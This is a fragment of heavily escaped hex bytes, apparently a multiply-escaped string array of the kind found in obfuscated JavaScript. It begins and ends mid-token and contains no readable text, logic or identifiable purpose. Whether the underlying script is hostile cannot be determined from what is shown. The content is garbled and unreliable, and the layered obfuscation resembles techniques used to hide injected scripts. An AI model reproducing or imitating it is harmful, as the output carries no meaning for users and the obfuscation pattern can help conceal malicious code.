5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c